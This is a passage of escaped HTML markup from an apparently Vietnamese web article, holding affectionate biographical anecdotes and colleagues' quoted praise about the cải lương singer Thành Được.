sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng x\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eí\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eí\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei ai\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\"Ô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eặ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec bi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eố\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En ngh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eè\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo r\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey chung. \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÔ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eặ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eẽ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eú\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỡ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eọ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eể\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E cho ai bi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eũ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eể\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E cho b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eì\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eự\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eữ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eí\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eì\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eậ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey, theo l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eờ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eữ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E ngh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E sĩ k\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỳ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eự\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey, Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eố\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eử\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea cu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eờ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eò\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eở\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eướ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec ngo\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E‘\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Er\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eì\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh y\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eườ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eợ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E sau y\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eươ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eự\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eă\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eò\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EB\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E k\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eể\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et giai tho\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eở\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E S\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei G\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eò\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En khi \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E, b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eứ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E xe M\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỹ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei ra nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eậ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E Vi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et Nam th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eì\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E‘\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EC\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eậ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu M\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eườ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei (t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eứ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÚ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et Tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÔ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En) v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eổ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei xe m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei ngay l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eậ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eứ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EV\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E cu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eổ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỡ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÚ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et B\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech Lan, B\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech Tuy\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eí\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech : \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eữ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eườ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei tài hoa nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eư\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eì\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E r\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et nhi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eườ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eươ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng, h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eọ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E y\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et, khi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eừ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eố\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em sao \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eể\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eổ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eươ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eườ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei ta kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng ph\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei d\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eễ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: 